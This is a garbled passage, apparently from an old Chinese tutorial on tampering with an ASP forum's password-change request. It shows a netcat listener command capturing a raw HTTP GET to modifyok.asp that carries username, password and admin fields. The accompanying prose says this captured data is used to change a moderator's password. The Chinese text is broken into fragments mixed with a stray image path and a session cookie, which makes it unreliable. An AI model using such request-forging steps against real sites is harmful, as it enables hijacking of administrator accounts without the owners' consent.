 Connection: Keep-Alive
Cookie: ASPSESSIONIDQGQQGVCC=PIKLHBNA
LIJDKJKKGLCDI
仔细看这
据，和上
1 输入的
名和密码
没有关系
现在我们
这些数据
修改版主
的密码。假
D:\>nc -l -p 81
GET /asp/1709/modifyok.asp?user=hun&pass=123456&zhanzhang=hun&kind=1&email=x
et&web=hun&url=xxx&intro=haiyangtop.126.com HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-s
wave-flash, */*
Referer: http://127.0.0.1:81/asp/1709/modify.asp?edit=ok
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)
Host: 127.0.0.1:81
Connection: Keep-Alive
Cookie:
图 3